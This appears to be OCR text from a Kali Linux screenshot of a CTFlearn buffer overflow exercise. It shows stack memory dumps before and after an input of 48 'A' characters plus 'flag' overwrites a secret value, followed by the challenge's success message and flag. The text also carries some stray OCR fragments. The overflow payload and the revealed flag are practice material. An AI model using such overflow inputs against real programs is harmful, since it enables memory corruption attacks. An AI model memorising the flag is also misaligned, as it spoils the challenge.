 1 2 3 4 2 18:33
root@kali: /home/saifezzat/Desktop/security
File Actions Edit View Help
Trash
File System
Home
security
0×ffe76e98 | ff ff ff ff ff ff ff ff |
0×ffe76ea0 | ff ff ff ff ff ff ff ff |
0×ffe76ea8 | ef be ad de 00 ff ff ff |
0×ffe76eb0 | c0 05 fb f7 84 ef 61 56 |
0×ffe76eb8 | c8 6e e7 ff 11 cb 61 56 |
0×ffe76ec0 | e0 6e e7 ff 00 00 00 00 |
Input some text: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAflag
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED CORRECT secret
0×ffe76e78 | 41 41 41 41 41 41 41 41 |
0×ffe76e80 | 41 41 41 41 41 41 41 41 |
0×ffe76e88 | 41 41 41 41 41 41 41 41 |
0×ffe76e90 | 41 41 41 41 41 41 41 41 |
0×ffe76e98 | 41 41 41 41 41 41 41 41 |
0×ffe76ea0 | 41 41 41 41 41 41 41 41 |
0×ffe76ea8 | 66 6c 61 67 00 ff ff ff |
0×ffe76eb0 | c0 05 fb f7 84 ef 61 56 |
0×ffe76eb8 | c8 6e e7 ff 11 cb 61 56 |
0×ffe76ec0 | e0 6e e7 ff 00 00 00 00 |
You did it! Congratuations!
CTFlearn{buffer_0verflows_4re_c00l!}
┌──(root㉿kali)-[/home/saifezzat/Desktop/security]
└─#
"the
able to hear"